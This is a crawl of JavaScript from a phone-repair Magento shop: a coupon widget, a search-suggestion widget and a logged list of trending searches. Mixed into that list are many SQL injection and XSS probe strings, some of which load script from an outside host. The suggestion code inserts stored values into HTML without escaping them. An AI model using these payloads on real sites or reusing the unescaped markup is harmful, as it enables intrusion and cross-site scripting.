        apiUrl: ko.observable(),
        errorMsg: ko.observable(),
        successMsg: ko.observable(),
        hideMsgTimeout: null,

        initialize: function () {
            this._super();
            this.initSlidingCartData(customerData.get('cart')());
            return this;
        },

        initObservable: function () {
            var self = this;

            this._super();

            customerData.get('cart').subscribe(function (cartData) {
                self.initSlidingCartData(cartData);
            });

            return this;
        },

        initSlidingCartData: function (cartData) {
            if (cartData.hasOwnProperty('slidingcart')) {
                this.couponCode(cartData.slidingcart.coupon_code);
                this.isApplied(!!cartData.slidingcart.coupon_code);
                this.isLoggedIn(cartData.slidingcart.isLoggedIn);
                this.quoteId(cartData.slidingcart.quoteId);
                this.apiUrl(cartData.slidingcart.apiUrl);
            }
        },

        handleMsg: function (type) {
            $('#slidingcart-coupon-form .message-' + type).show();

            this.hideMsgTimeout = setTimeout(function () {
                $('#slidingcart-coupon-form .message-' + type).hide('blind', {}, 500);
            }, 3000);
        },

        apply: function () {
            var self  = this,
                field = $('#slidingcart-coupon-code');

            clearTimeout(this.hideMsgTimeout);

            if (!this.couponCode()) {
                field.focus().trigger('focusin');
                field.css('border-color', '#ed8380');

                return;
            }

            field.css('border-color', '');

            $.ajax({
                method: 'put',
                contentType: 'application/json',
                showLoader: true,
                url: this.buildUrl(this.quoteId(), this.couponCode()),
                data: JSON.stringify({
                    quoteId: this.quoteId(),
                    couponCode: this.couponCode()
                }),
                success: function () {
                    var cartData = customerData.get('cart')();

                    cartData.couponCode = self.couponCode();
                    customerData.set('cart', cartData);

                    self.handleSuccessApply();
                    self.handleMsg('success');
                },
                error: function (response) {
                    self.handleErrorResponse(response);
                    self.handleMsg('error');
                }
            });
        },

        cancel: function () {
            var self = this;

            clearTimeout(this.hideMsgTimeout);

            $.ajax({
                method: 'delete',
                contentType: 'application/json',
                showLoader: true,
                url: this.buildUrl(this.quoteId(), ''),
                data: JSON.stringify({quoteId: this.quoteId()}),
                success: function () {
                    var cartData = customerData.get('cart')();

                    cartData.couponCode = '';
                    customerData.set('cart', cartData);

                    self.handleSuccessCancel();
                    self.handleMsg('success');
                },
                error: function (response) {
                    self.handleErrorResponse(response);
                    self.handleMsg('error');
                }
            });
        },

        handleSuccessApply: function () {
            customerData.reload(['cart'], false);

            this.successMsg($t('Your coupon was successfully applied.'));
        },

        handleSuccessCancel: function () {
            customerData.reload(['cart'], false);

            this.successMsg($t('Your coupon was successfully removed.'));
        },

        handleErrorResponse: function (response) {
            this.errorMsg(response.responseJSON ? response.responseJSON.message : '');
        },

        buildUrl: function (cartId, couponCode) {
            var url = guestUrl;

            if (this.isLoggedIn()) {
                url = customerUrl;
            }

            return this.apiUrl() + url.replace(':cartId', cartId).replace(':couponCode', couponCode);
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/search-suggestions.js
body_size: 1616
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'Mageplaza_Core/js/jquery.autocomplete.min'
    ], function ($, priceUtils) {
        'use strict';

        $.widget('mpsearch.autocomplete', {
            _create: function () {
                if (algoliaConfig.autocomplete.enabled === "1") {
                    this.searchSuggestion()
                }
            },

            searchSuggestion: function () {
                var self              = this,
                    searchInput       = $('.mpSearch-form .mpSearch-input'),
                    searchVar         = [],
                    suggestionElement = $('.autocomplete-suggestions');

                if (algoliaConfig.isEnableSuggestion === '1') {
                    searchVar = this.sortBy(searchVar);
                }

                searchInput.on('click', function () {
                    var searchValue = searchInput.val();

                    if (!searchValue.length) {
                        var resultHtml = '<div><div class="ais-Hits"><ol class="ais-Hits-list mpsearch-list">',
                            cateId     = $('#mpsearch-category').val(),
                            count      = 0;
                        searchVar.map(function (val) {
                            if (cateId && cateId !== "0") {
                                if ($.inArray(cateId, val.c) !== -1) {
                                    resultHtml += self.handleItemHtml(val);
                                    count++;
                                }
                            } else {
                                resultHtml += self.handleItemHtml(val);
                                count++;
                            }
                        });
                        if (!count) {
                            resultHtml += '<div class="ais-Hits ais-Hits--empty no-results">There are no recommended products</div>';
                        }
                        resultHtml += '</ol></div></div>';

                        suggestionElement.html(resultHtml).show();
                    }
                });
            },

            handleItemHtml: function (suggestion) {
                var self         = this,
                    html         = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">',
                    displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency;

                html += '<a class="result" href="' + self.correctProductUrl(suggestion.u) + '"><div class="result-content">';
                html += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1) {
                    if (suggestion.i) {
                        html += '<img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" />';
                    } else {
                        html += '<span class="no-image"></span>';
                    }
                }
                html += '</div>';

                html += '<div class="result-sub-content">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') == -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    html += '<div class="result-description text-ellipsis">' + suggestion.d + '</div>';
                }

                html += '</div></div></a></div></li>';

                return html;
            }
            ,

            correctProductUrl: function (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
            ,

            sortBy: function (searchVar) {
                var sortBy = algoliaConfig.sortBy;

                if (sortBy === 'new_products') {
                    searchVar = mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    searchVar = mp_most_viewed_products;
                } else {
                    searchVar = mp_bestsellers;
                }

                return searchVar;
            }
        });

        return $.mpsearch.autocomplete;
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=335
body_size: 11160
content:
;var mp_trending_search = ["test","samsung","iphone","sam","playstation","sams","samsung s10e","iphone 14","2026","2025","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","iph","14 pro max akku","wasserschaden","s23 ultra","iphone 13","samsun","Samsung Galaxy S22","iphone 11","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","iPhone 15","iphone 12","samsung s1","iphon","iphone 14 pro","d","apple","s23","s22","x","s22 ultra","iPhone 8","apple watch","iphone 14pro","ipad air","akku","tolino","iphone 14 pro max","iPhone se","s","iphone 1","iphone 15 pro","s21","oppo reno 10 pro","iphone 12 pro","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","samsung s8","google","s10e","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","apple watch se","Smartphone","iphone 13 Pro","iphone 12 mini","appl","s10","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","samsung j","s21 ultra","iphone xs max","iphone 15 pro max","s20","iphone 13 pro max","ioad 10","i phone 5s","s24","iPhone 7","psp 3000","sama","ipad","smsunsg Galaxy 23 ultra","Samsung Galaxy S9","iphone 6s","Xiaomi usb","wasserschaden'","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","Samsung galaxy s22 ultra","app","a 90","Note20","p30 pro kleber","s22 plus","iphone 13 mini","Samsung z flip 5","google pixel","iwatch","apple watch series 6","Huawei p30 pro","samsung galaxy s21","ipad pro","iPhone 16","series","iPhone 14 display","watch series 3","iphone 8 di","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","iPhone 12 Pro Max","akko","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","aa","power tupe","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","switch","ss","c","ipad 10","samsung galaxy a33","Arduino","redmi","medusa","<\/script><ScRiPt>alert(1)<\/sCrIpT>","samsung a3 2015","samsung galaxy a6","goog","Galaxy S22","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","iphone 8 disp","easy jtag box","samsung galaxy s20","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","Oneplus 9","s20 akku","display","flip","galaxy s9","surface book 2","Samsung galaxy a","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","handy","a","Mi Pad 4","surface pro 7","xiaomi redmi","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","edge","apple se 2020 glas","kamera","'nvOpzp; AND 1=1 OR (<'\">iKO)),","note","apple watch se 2020","xiaomi note 14","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","bosch","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","apple watch 6","iphone 16 pro","ba","iphone xr","SM-S901B\/DS","akkutausch pixel 7","sss","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","jbl tuner","playstation);SELECT PG_SLEEP(5)--","playstation;SELECT PG_SLEEP(5)--","playstation');WAITFOR DELAY '0:0:5'--","samsung S9","ipod","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","xperia 10 II","no","nokia","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung s24","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","logicboard","ipod classic","oneplus","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","samsung galaxy","googlee","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","lcd","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","Samsung galaxy ultra 23","iphone 15 plus","Samsung S23 Ultra","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","realme","Pixel 8","Vivo","Thermomix","ipad mini 5","watch SE","s24 ultra","samsung j7","Ankauf","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","Samsung a53","aachen","samsung s21 fe","15 pro","Redmi Pad","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","retoure","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone wasser","swFE","G925F batterie","Xiaomi 12","microsoft surface pro7","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","12 pro","oem","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","A36","poco f5","fold 4","newsletter","iphone max","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","samsung s22","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","honor","iphone 14 h\u00fclle","series 6","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","s24 plus","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation ORDER BY 1-- kNel","garmin","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","motorola g14","datenrettun","{search_term_string}","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>","-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W","samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","apple pencil",null,"nokia 7110","Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","apple watch 9","xr20","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","iphone 7 plus","festplatte","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","apple watch se display","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 